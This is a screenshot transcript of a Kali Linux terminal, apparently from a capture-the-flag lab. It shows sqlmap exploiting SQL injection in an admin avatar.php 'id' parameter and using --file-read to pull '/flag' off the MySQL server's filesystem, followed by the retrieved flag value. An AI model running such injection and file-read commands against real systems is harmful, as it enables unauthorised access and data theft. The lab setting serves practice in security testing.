 1 2 3 4 8:16
kali@kali: ~/Desktop
File
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u http://eci-2ze5g9w3sqb92jbnys11.cloudeci1.ichunqiu.com/admin/ajax/avatar.php?id=1 --file-read '/flag'
[08:14:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[08:14:19] [INFO] fingerprinting the back-end DBMS operating system
[08:14:19] [INFO] the back-end DBMS operating system is Linux
[08:14:19] [INFO] fetching file: '/flag'
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS
file system? [Y/n] y
[08:14:20] [INFO] the local file '/home/kali/.local/share/sqlmap/output/eci-2ze5g9w3sqb92jbnys11.cloudeci1.ich
unqiu.com/files/_flag' and the remote file '/flag' have the same size (42 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/eci-2ze5g9w3sqb92jbnys11.cloudeci1.ichunqiu.com/files/_flag (same fi
le)
[08:14:20] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/eci-2ze5g9w3s
qb92jbnys11.cloudeci1.ichunqiu.com'
[*] ending @ 08:14:20 /2022-10-22/
┌──(kali㉿kali)-[~/Desktop]
└─$ cat /home/kali/.local/share/sqlmap/output/eci-2ze5g9w3sqb92jbnys11.cloudeci1.ichunqiu.com/files/_flag
flag{8c38fc47-0187-4e45-8d33-84d4d3bee1ff}